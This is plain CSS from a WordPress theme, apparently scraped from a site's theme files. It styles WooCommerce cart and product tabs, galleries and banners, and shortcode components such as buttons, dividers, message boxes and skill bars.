font-weight: 100;
text-transform: uppercase;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: #e9e9e9;
text-transform: uppercase;
margin: 0;
border-radius: 0;
box-shadow: none;
border: 0;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight:300;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  content:none;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs {
margin-left: 0;
padding-left: 0;
}
.woocommerce-tabs h2 {
color: #3170ac;
text-transform: none;
font-weight: 100;
}


/*---------- CArt --------------*/

body.woocommerce-cart table.shop_table {
background: #f8f8f8;
}
body.woocommerce-cart table.shop_table thead {
background: #fff;
}
body.woocommerce-cart table.cart th {
color: #45484a;
text-transform: uppercase;
font-size: 11px;
}
body.woocommerce-cart table.cart .product-thumbnail {
width: 80px;
}
body.woocommerce-cart table.cart th.product-quantity {
text-align: center;
}
body.woocommerce-cart table.cart td.product-remove {
width: 50px;
}
body.woocommerce-cart table.cart a.remove {
color: #3b75ac;
margin-left: 20px;
margin-right: 0;
}
body.woocommerce-cart table.cart img {
width: 49px;
height: 46px;
padding: 2px;
border: 1px solid #e0e0e0;
background: #f3f3f3;
border-radius: 4px;
}
body.woocommerce-cart .product-name a {
color: #3b74aa;
text-transform: uppercase;
}
body.woocommerce-cart .quantity,
.woocommerce div.product form.cart div.quantity {
border-radius: 5px;
overflow: hidden;
border-top: 1px solid #ccc;
}

.woocommerce div.product form.cart div.quantity {
margin-top: 6px !important;
margin-right: 10px !important;
}
body.woocommerce-cart .quantity .minus,
body.woocommerce .quantity .minus {
background: rgb(226,226,226);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(236,236,236,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(226,226,226,1)), color-stop(100%,rgba(236,236,236,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#ececec',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .quantity input.qty,
body.woocommerce .quantity input.qty {
background: #e6e6e6;
outline: none;
border: 0;
color: #45484a;
font-weight: normal;
}
body.woocommerce-cart .quantity .plus,
body.woocommerce .quantity .plus {
background: rgb(236,236,236);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(236,236,236,1) 0%, rgba(226,226,226,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,236,236,1)), color-stop(100%,rgba(226,226,226,1)));
background: -webkit-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -o-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -ms-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: linear-gradient(to bottom, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ececec', endColorstr='#e2e2e2',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
border-bottom: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .cart .button, body.woocommerce-page .woocommerce.widget_price_filter .price_slider_amount .button, .woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: #eaebeb;
background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
box-shadow: 1px 1px 0px 0 #c5c5c5;
margin-bottom: 25px;
padding: 11px 20px;
border-top: 0;
border-left: 0;
width: auto;
}
.woocommerce .cart-collaterals .cart_totals table .amount {
color: #3872aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table td {
padding-right: 20px;
}
body.woocommerce-cart .woocommerce table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
position: relative;
padding: 8px;
border-radius: 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
background: #e6e6e6;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
border: 0;
outline: none;
}
.woocommerce form .form-row select {
-webkit-appearance: none;
}
body.woocommerce-cart .woocommerce table.cart td.actions .button.alt {
font-size: 10px;
float: right;
border-radius: 6px;
border-bottom: 4px solid #5895ce;
background: #56595b;
background: -webkit-gradient(linear, left top, left bottom, from(#2f6aa3), to(#427bb1));
background: -webkit-linear-gradient(top, #2f6aa3, #427bb1);
background: -moz-linear-gradient(top, #2f6aa3, #427bb1);
background: -ms-linear-gradient(top, #2f6aa3, #427bb1);
background: -o-linear-gradient(top, #2f6aa3, #427bb1);
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
font-size: 12px;
margin-left: 10px;
padding: 9px 20px;
}
.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
margin-left: 4px;
}
body.woocommerce-page .woocommerce table.cart .actions input.input-text, .woocommerce-page .cart input.button {
margin: 5px;
}
body.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
background: #3b74aa;
border-top: 1px solid #336492;
}
.woocommerce-page .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
background: #dcdcdc;
border-top: 1px solid #bdbdbd;
height: 4px;
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
box-shadow: none;
border: 1px solid rgb(78, 78, 78);
background: rgb(153,157,159);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(153,157,159,1) 0%, rgba(101,111,118,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(153,157,159,1)), color-stop(100%,rgba(101,111,118,1)));
background: -webkit-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -o-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -ms-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: linear-gradient(to bottom, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
}
.woocommerce .widget_price_filter .price_slider_amount {
color: #3b74aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals {
float: left;
}
.cart_totals h2 {
text-align: left;
font-size: 14px;
font-weight: 900;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table {
width: 100%;
background: #f8f8f8;
border: 1px solid #d9d9d9;
border-radius: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr {
border: 1px solid #000;
border-collapse: collapse;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table th {
text-align: left;
padding: 12px 5px 13px 20px;
text-transform: uppercase;
font-size: 11px;
border-right: 1px solid #d9d9d9;
}
.woocommerce .cart-collaterals .cart_totals table .shipping {
background: #ededed;
border-bottom: 1px solid #d9d9d9;
border-top: 1px solid #d9d9d9;
position: relative;
}
.woocommerce .cart-collaterals .cart_totals table .shipping th {
font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table .shipping td {
text-transform: uppercase;
}
 body.woocommerce-page .cart-collaterals .shipping-calculator-form {
  display: block !important;
  height: auto !important;
 }

 .woocommerce .shipping-calculator-button {

font-size: 14px;
font-weight: 900;
color: #45484a;
 }
 .shipping_calculator h2 {
  line-height: 1;
  text-align: left;
 }
  body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
  margin: 0;
 }
 body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
margin-top: -3px;
}
body.woocommerce-page table.shop_table {
  border-radius: 0;
}

.woocommerce form .shipping-calculator-form .form-row:first-child {
  position: relative;
}

.widget_shopping_cart {
  position: fixed;
  top: 25px;
  right: 25px;
  z-index: 10000;
  width: auto;
  display: block;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.woocommerce-page #cart_button {
  display: block;
}
#cart_button {
  display: none;
  width: 40px;
  height: 40px;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
  padding: 4px;
  z-index: 1000;
  float: right;
  position: relative;
  clear: both;
  margin-bottom: 10px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}

.widget_shopping_cart_content {
  background: #f8f8f8;
  z-index: 1000;
  padding:0;
  border: 1px solid #d9d9d9;
  width: 240px;
  display: none;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  clear: both;

  -webkit-box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
  box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
}
body.woocommerce-page ul.product_list_widget li {
border-top: 0;
padding: 8px 15px;
}
.fixed-header .widget_shopping_cart {
top: 2px;
}
.fixed-header #cart_button:after {
background-position: -168px -1492px;
}
.fixed-header #cart_button {
width: 30px;
height: 30px;
}
#cart_button:after {
  display: block;
  width: 100%;
  height: 100%;
  background: #3b74a9;
  content: '';
  border-radius: 50%;

  -webkit-box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  background-image: url(../img/sprite.png);
  background-position: -163px -1487px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_shopping_cart_content .buttons .button {
width: 49%;
margin: 5px 0;
padding: 0;
display: inline-block;
background: transparent;
border: 0;
box-shadow: none;
font-weight: normal;
line-height: 30px;
text-align: center;
text-transform: uppercase;
}
.widget_shopping_cart_content .buttons .button:first-child {
border-right: 1px solid #d9d9d9;
}
.widget_shopping_cart_content .buttons {
width: 240px;
background: #ededed;
height: 40px;
margin: 0;
border-top: 1px solid #d9d9d9;
}
.woocommerce-page .woocommerce  .widget_shopping_cart .total {
padding: 7px 15px 7px;
margin-bottom: 0;
color: #45484a;
font-size: 11px;
}
.widget_shopping_cart_content .buttons .button:hover {
  background: transparent !important;
}
.woocommerce ul.product_list_widget.cart_list li img, #added_item img {
width: 49px;
height: 46px;
padding: 2px;
background: #f3f3f3;
box-shadow: none;
border: 1px solid #d9d9d9;
border-radius: 3px;
}
 #added_item img {
  float: right;
 }
.woocommerce-page ul.cart_list.product_list_widget li .amount {
color: #000;
}
.widget_shopping_cart > h1 {
display: none;
}
.widget_shopping_cart_content .total .amount {
color: #3b74aa;
font-weight: bold;
}
.woocommerce-page .widget_shopping_cart .total strong {
text-transform: uppercase;
}
.form-row .icon-angle-down {
position: absolute;
top: 14px;
right: 15px;
}
#added_item {
position: fixed;
top: 90px;
right: 25px;
background: #f8f8f8;
width: 250px;
z-index: 1000;
border: 1px solid #d9d9d9;
padding: 10px;
display: none;
box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
}
.fixed-header #added_item {
top: 50px;
}
.woocommerce-page.woocommerce .widget_shopping_cart .total {
margin-bottom: 0;
padding: 7px 15px;
font-size: 11px;
}

/*-------- WP GAllery --------------*/

.gallery-item img {
border: 1px solid #cfcfcf !important;
width: 100%;
height: auto;
border-radius: 4px;
padding: 3px;
border-bottom: 2px solid #cfcfcf !important;
}
.gallery-icon {
margin-right: 30px;
}
/*------ Banner ---------ss----*/
.banner-builder {
	opacity:1;
	background-size:cover !important;
	-moz-background-size:cover !important;
	-webkit-background-size:cover !important;
}
.banner-wrapper {
	position:relative;
}
#canvasLoader {
position: absolute;
top: 50%;
left: 50%;
margin-left: -20px;
z-index: 2;
}
.banner-overlay {
position: absolute;
width: 100%;
height: 100%;
background: #f3f3f3;
top: 0;
left: 0;
z-index: 1;
}
/*************************************************************
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
..................... ANIMATIONS ......................
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
*************************************************************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}


/*** ------- Reference template ----------- ***/

.reference-table {
  width: 100%;
  margin-bottom: 1.5em;
}

.reference-table tr th {
  color: #fff;
  background: #45484a;
}

.reference-table tr td {
  background: #f3f3f3;
}

.reference-table tr th,
.reference-table tr td {
  text-align: center;
  padding: 0.5rem;
}

.reference-table tr th:first-child,
.reference-table tr td:first-child {
  text-align: left;
}

.reference-table tr:nth-child(even) td {
  background: #E6E6E6;
}

.reference-table--filter tr td:nth-child(3n),
.reference-table--filter-results tr th:nth-child(3n),
.reference-table--filter-results tr td:nth-child(3n) {
  text-align: left;
}

.reference-table--filter tr td select {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css
body_size: 16177
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
	margin-bottom: 24px;
}
.sc-embed-media iframe,
.sc-embed-media img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/**
 * Image
 */

.sc-image {
	display: block;
	position: relative;
	overflow: hidden;
}

.sc-image .sc-image-overlay {
	width: 28px;
	height: 28px;
	bottom: -28px;
	right:-28px;
	z-index: 20;
	position: absolute;
	background: url("../images/magnify.png") no-repeat 6px 6px;
	display: inline-block;
	background-color: #fe7100;
	opacity: 0;
	-webkit-transition:  0.5s ease all;
	-moz-transition: 0.5s ease all;
	-o-transition:  0.5s ease all;
	transition:  0.5s ease all;
}

.sc-image:hover .sc-image-overlay {
	bottom: 0px;
	right: 0;
	opacity: 1;
}

/**
 * Masonry
 *
 */
.sc-gal {
	padding-bottom: 60px;
}

.sc-gal_item {
	display: block;
	float: left;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 32.698961937716%;
	height: auto;
	margin-bottom: 4px;
	margin-left: 2px;
	margin-right: 2px;
}

.sc-gal_item_half {
	width: 16.176470588235%;
}

.sc-gal_item-image{
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sc-gal_item-image_wrap{
	position: absolute;
	left:-100%;
	width: 100%;
	height: 100%;
	background-color: rgba(255,82,0,0.86);
	filter:progid:DXImageTransform.Microsoft.gradient (startColorstr=#86ff5200,endColorstr=#86ff5200);
	z-index: 1000;
}

.sc-gal_item-image img{
	display: block;
	width:100%;
	height: auto;
	-webkit-transition: all 0.9s ease-out;
	   -moz-transition: all 0.9s ease-out;
	     -o-transition: all 0.9s ease-out;
	    -ms-transition: all 0.9s ease-out;
	        transition: all 0.9s ease-out;

}
.sc-gal_item-image:hover img{

	display: block;
	    -ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	     -o-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	        transform: scale(1.1);
}

@media only screen and (max-width: 767px){
	.sc-gal_item {
		width: 49.468085106383%;
	}

	.sc-gal_item_half {
		width: 24.468085106383%;
	}
}

/**
 * Highlight
 */
.sc-highlight-full-width {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	/*background-color: #ebebeb;*/
	z-index: 1;
	/*-webkit-backface-visibility: visible;*/
	clear: both;
	/*zoom: 1;*/
	position: static;
}

.sc-highlight-standard {
	padding-left: 10px;
	padding-right: 10px;
	background-color: #ebebeb;
	overflow: hidden;
	zoom: 1;
}

.sc-highlight {
	padding-top: 10px;
	padding-bottom: 10px;
position: relative;
zoom: 1;
}
.sc-highlight-full-width video {
position: absolute;
top: 0;
opacity: 0;
}
.video-pattern {
background: url(../img/grid.png);
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
opacity: 0;
}

.sc-highlight-full-width.slider-content {
	padding-top: 30px;
}

/**
 * Map container
 */

.sc-map-container  {
margin-left: -5000px;
margin-right: -5000px;
display:block;
height: 400px;
}

.sc-map-container >p {
display: none;
}

.sc-map-container>div {
height: 100%;
position: relative;
width: 100% !important;
margin: 0;
}
.sc-map-container .wpgmappity_container  {
width: 100% !important;
}

.sc-map-container .wpgmappity_container img  {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
filter: url(grayscale.svg); /* Firefox 4+ */
filter: gray; /* IE 6-9 */
}


/**
 * Skill bar
 */
.sc-skillbar {
margin-bottom: 15px;
height: 35px;
}

.sc-skillbar-title {
color: #f3f3f3;
text-align: left;
padding-left: 10px;
float: left;
margin-bottom: -32px;
position: relative;
height: 36px;
line-height: 43px;
}

.sc-skillbar-bar {
float: left;
width: 100%;
background: #e6e6e6;
padding: 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
margin-bottom: 10px;
-webkit-box-shadow: inset 0 1px 0 0 #c6c6c6;
box-shadow: inset 0 1px 0 0 #c6c6c6;
height: 36px;
}

.sc-skillbar-bar div {
color: #f3f3f3;
background: #b4b9bc;
height: 32px;
line-height: 32px;
text-align: left;
padding-left: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
width: 50%;
float: left;
}


/**
 * Skill bar 2
 *
 */

 .sc-skillbar.sc-skillbar-style-2 {
height: auto;
display: block;
}
.sc-skillbar-style-2 .sc-skillbar-title {
margin-bottom: 10px;
color: #45484a;
height: 27px;
}
.sc-skillbar-style-2 .sc-skillbar-bar {
height: 16px;
margin-bottom: 6px;
}
@-webkit-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-moz-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
